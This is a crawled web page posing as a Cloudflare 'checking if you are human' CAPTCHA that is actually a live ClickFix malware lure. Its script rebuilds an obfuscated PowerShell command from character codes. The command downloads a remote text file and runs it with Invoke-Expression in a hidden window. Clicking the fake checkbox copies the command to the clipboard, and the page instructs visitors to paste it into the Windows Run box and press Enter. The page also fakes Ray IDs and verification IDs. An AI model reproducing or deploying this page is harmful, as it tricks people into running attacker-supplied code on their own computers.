

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.banlieuefashion.com/html/products/car-elevator/
body_size: 5364
content:
<!DOCTYPE html>
  <html lang="en"><head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Checking if you are human</title>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
      <style>
      body {
      background-color: #fcfcfc;
        color: #333;
      }
  
      .tettx {
              color: rgb(78 78 78);
      }
  
      .verify-main {
              color: #333 !important;
      }
  
      .verify-verify-button {
              background: #333333 !important;
      }
  
      .checkbox-window {
       display: flex;
       flex-direction: column;
       align-items: center;
       width: 300px;
       height: 74px;
       background-color: #fafafa;
       border: 1px solid #e0e0e0;
       border-radius: 4px;
       padding: 10px;
       overflow: hidden;
       transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
      }
  
      .checkbox-container {
       width: 28px;
       height: 28px;
       margin-left: 12px;
       margin-right: 8px;
       position: relative;
      }
  
  .checkbox {
      width: 100%;
      height: 100%;
      background-color: #ffffff;
      border-radius: 2px;
      border: 2px solid #888888;
      cursor: pointer;
      transition: border-color 0.3s, background-color 0.3s;
  }
  
      .checkbox.checked {
       border-color: #4285f4;
       background-color: #4285f4;
       position: relative;
      }
  
      .checkbox.checked::after {
       content: "\f00c";
       font-family: "FontAwesome";
       color: #fff;
       font-size: 18px;
       position: absolute;
       top: -2px;
       left: 2px;
      }
  
      .spinner {
       visibility: hidden;
       position: relative;
      }
  
      .verify-window {
       opacity: 0;
       visibility: hidden;
       width: 100%;
       height: 0;
       transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
      }
  
      .verify-window.active {
       opacity: 1;
       visibility: visible;
       height: auto;
      }
  
      .verify-header {
       background-color: #e85d1a;
       padding: 10px;
       color: #fff;
       font-size: 14px;
      }
  
      .verify-main {
       padding: 10px;
       font-size: 14px;
       color: #fff;
      }
  
      .verify-footer {
       background-color: #f2f2f2;
       padding: 10px;
       text-align: right;
      }
  
      .verify-footer button {
       padding: 8px 15px;
       background: #4285f4;
       color: #fff;
       border: none;
       cursor: pointer;
       border-radius: 4px;
      }
  
      /* NEW STYLE */
  
      .verify-window {
       width: auto;
      }
  
      .verify-header {
       background-color: #e85d1a;
       padding: 10px 16px;
       color: #fff;
       font-size: 14px;
       border-radius: 0;
      }
  
      .lds-ring div {
       border-color: #999 transparent transparent;
      }
      body.theme-light .lds-ring div {
       border-color: #595959 transparent transparent;
      }
  
      .lds-ring {
       display: inline-block;
       position: relative;
      }
      .lds-ring,
      .lds-ring div {
       height: 1.875rem;
       width: 1.875rem;
      }
      .lds-ring div {
       animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
       border: 0.3rem solid transparent;
       border-radius: 50%;
       border-top-color: #313131;
       box-sizing: border-box;
       display: block;
       position: absolute;
      }
      .lds-ring div:first-child {
       animation-delay: -0.45s;
      }
      .lds-ring div:nth-child(2) {
       animation-delay: -0.3s;
      }
      .lds-ring div:nth-child(3) {
       animation-delay: -0.15s;
      }
  
      @keyframes lds-ring {
       0% {
        transform: rotate(0deg);
       }
       to {
        transform: rotate(1turn);
       }
      }
  
    
  
       @media (prefers-color-scheme: dark) {
       body .lds-ring div {
        border-color: #676767 transparent transparent;
       }
      }
  
      * {
       box-sizing: border-box;
       margin: 0;
       padding: 0;
      }
      body {
  
       font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
      }
  
      body {
       display: flex;
       flex-direction: column;
       height: 100vh;
       min-height: 100vh;
      }
  
      .main-wrapper {
       align-items: center;
       display: flex;
       flex: 1;
       flex-direction: column;
      }
      .main-content {
       margin: 8rem auto;
       max-width: 60rem;
       padding-left: 1.5rem;
       padding-right: 1.5rem;
       width: 100%;
      }
  
      .footer {
       font-size: 0.75rem;
       line-height: 1.125rem;
       margin: 0 auto;
       max-width: 60rem;
       padding-left: 1.5rem;
       padding-right: 1.5rem;
       width: 100%;
      }
  
      .footer-inner {
       border-top: 1px solid #d9d9d9;
       padding-bottom: 1rem;
       padding-top: 1rem;
       text-align: center;
      }
      /* Popup Verification Window */
      .verify-window {
       font-family: Roboto, helvetica, arial, sans-serif;
       opacity: 0;
       visibility: hidden;
       margin: auto;
       width: 310px;
       transition: opacity 400ms;
      }
  
      .verify-window {
       display: block;
       top: 5px;
       left: 54px;
      }
  
      .verify-header {
       background-color: #1a73e8;
       padding: 16px;
       color: #fff;
       font-size: 18px;
       border-radius: 8px 8px 0 0;
      }
  
      .verify-main {
       padding: 16px;
       font-size: 14px;
       color: #333;
      }
  
      .verify-main ol {
       padding-left: 20px;
      }
  
      .verify-main ol li {
       margin-bottom: 10px;
      }
  
      .verify-main code {
       display: block;
       margin-top: 10px;
       background-color: #f9f9f9;
       padding: 10px;
       font-size: 12px;
       border: 1px solid #ddd;
      }
  
      .verify-footer {
       background-color: #f2f2f2;
       padding: 16px;
       text-align: right;
      }
  
      .verify-footer button {
       padding: 10px 20px;
       background: #4285f4;
       color: #fff;
       border: none;
       border-radius: 5px;
       cursor: pointer;
      }
  
      .overlay {
       display: none;
       position: fixed;
       top: 0;
       left: 0;
       width: 100%;
       height: 100%;
       background: rgba(0, 0, 0, 0.5);
       z-index: 10;
      }
  
      .overlay.active,
      .verify-window.active {
       display: block;
      }
  
      .verify-window {
       width: auto;
      }
  
      .verify-header {
       background-color: #e85d1a;
       padding: 10px 16px;
       color: #fff;
       font-size: 14px;
       border-radius: 0;
      }
  
      #spinner2 {
      width: 40px; 
      height: 40px; 
      animation: rotate 4s linear infinite; 
      margin-top: -4px;
      
  }
  
  .checkbox-window {
      
      opacity: 0;
  }
  
  @keyframes rotate {
      from {
          transform: rotate(0deg);
      }
  
      to {
          transform: rotate(360deg);
      }
  }
  
  
  
      </style>
  </head>
  <body>
  
  <div class="main-wrapper">
   <div class="main-content">
    <div style="display: flex; align-items: center;">
     
     <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
     <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
    </div>
  
   <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
    <p>
      <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
    </p>
  </div>
  
    <div class="preloader">
         <div class="lds-ring">
         <div></div><div></div><div></div><div></div>
        </div>
    </div>
  
    <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
     <div style="display: flex; align-items: center; width: 100%;">
      <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">
  
       <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
          <circle cx="30" cy="10" r="2.5" class="point"></circle>
          <circle cx="50" cy="30" r="2.5" class="point"></circle>
          <circle cx="30" cy="50" r="2.5" class="point"></circle>
          <circle cx="10" cy="30" r="2.5" class="point"></circle>
          <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
          <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
          <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
          <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
        </svg>  
       <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>
  
       <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
        <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
       </div>
  
       <div class="step3" style="display: none;">
        <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
         <circle cx="25" cy="25" r="23" fill="#28a745" />
         <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
       </div>
      </div>
  
      <div class="tettx">
       <p class="step0" style="margin: 0 !important; ">Verifying...</p>
       <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
       <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
       <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
      </div>
  
      <div style="font-size: 8px; text-align: right; margin-left: auto;">
       <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
       <p style="text-decoration: underline;">Confidentiality</p>
       <p style="text-decoration: underline;">Terms and Conditions</p>
      </div>
     </div>
  
     <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
      <div class="verify-container">
       <main class="verify-main" style="color: #d9d9d9;">
        <p style="font-size: 18px; margin-bottom: 15px;">
         To better prove you are not a robot, please:
        </p>
        <ol>
         <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
  
         <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
  
         <li>Press <b>Enter</b> on your keyboard to finish.</li>
        </ol>
        <p style="padding-top: 10px;">
         You will observe and agree:
         <br />
         <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
        </p>
       </main>
      </div>
      <div class="verify-container verify-footer" style="background: none;">
       <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
        Perform the steps above to finish verification.
       </div>
       <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
      </div>
     </div>
    </div>
      <p style="font-size: 1.5rem;
      line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
   </div>
  </div>
  
  <div class="footer" role="contentinfo">
   <div class="footer-inner">
    <div>
     <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
    </div>
    <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
   </div>
  </div>
  
  <script>
  // COMAND - 
  // 
  // 
  const obfuscatedCommandParts = [
    [112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
    [34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
    [36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
    [36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
    [36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
    [36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
    [73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавычка)
  ];
  
  let command = ""; // Объявляем command как let, чтобы можно было изменить
  
  // GET 
  const params = new URLSearchParams(window.location.search);
  const siteUrl = params.get('site');
  const logoUrl = params.get('logo');
  const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';
  
  document.querySelectorAll('.domain-name').forEach(el => {
    el.textContent = siteUrl;
  });
  
  document.querySelectorAll('.logo-img').forEach(img => {
    img.src = logoUrl || defaultLogoUrl;
    img.alt = 'logo';
  });
  
  document.addEventListener("DOMContentLoaded", function () {
      // Декодируем и собираем команду
      command = obfuscatedCommandParts.map(partArray => 
          String.fromCharCode(...partArray)
      ).join('');
  
      const preloaderElements = document.querySelectorAll(".preloader");
      const preloaderText = document.querySelector(".preloader_text");
      const textAllStep = document.querySelector(".textallstep");
      const checkboxWindow = document.getElementById("checkbox-window");
      const step0Elements = document.querySelectorAll(".step0");
      const step1Elements = document.querySelectorAll(".step1");
      const step2Elements = document.querySelectorAll(".step2");
      const step3Elements = document.querySelectorAll(".step3");
      const checkbox = document.getElementById("checkbox");
      const verifyWindow = document.getElementById("verify-window");
      const spinner = document.getElementById("spinner");
      const verifyButton = document.getElementById("verify-button");
  
      setTimeout(() => {
          preloaderElements.forEach(el => el.style.display = "none");
          preloaderText.style.display = "none";
          textAllStep.style.display = "block";
          checkboxWindow.style.display = "flex";
  
          setTimeout(() => {
              checkboxWindow.style.display = "flex"; 
              let opacity = 0;
              let fadeIn = setInterval(() => {
                  if (opacity >= 1) {
                      clearInterval(fadeIn); 
                  } else {
                      opacity += 0.1; 
                      checkboxWindow.style.opacity = opacity;
                  }
              }, 30);
          }, 200);
          step0Elements.forEach(el => el.style.display = "block");
  
          setTimeout(() => {
              step0Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
          }, 2000); 
      }, 1500); 
  
      checkbox.addEventListener("click", function () {
          const textarea = document.createElement('textarea');
          textarea.value = command; // Используем собранную команду
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          document.execCommand('copy');
          document.body.removeChild(textarea);
          console.log('✅');
  
          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          spinner.style.visibility = "visible";
  
          setTimeout(() => {
              checkboxWindow.style.width = "530px";
              checkboxWindow.style.height = "auto";
              verifyWindow.classList.add("active");
          }, 500);
      });
  
      verifyButton.addEventListener("click", function () {
          verifyWindow.classList.remove("active");
          checkboxWindow.style.height = "74px";
  
          setTimeout(() => {
              checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");
  
              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
  
      document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
      const chars = "abcdef0123456789";
      document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
  });
  
  document.addEventListener('copy', function (e) {
      e.preventDefault();
      if (e.clipboardData) {
          e.clipboardData.setData('text/plain', command); // Используем собранную команду
          console.log('✅');
      } else if (window.clipboardData) {
          window.clipboardData.setData('Text', command);
      }
  });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65df9cd6a48848c19147cb66717e8a71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>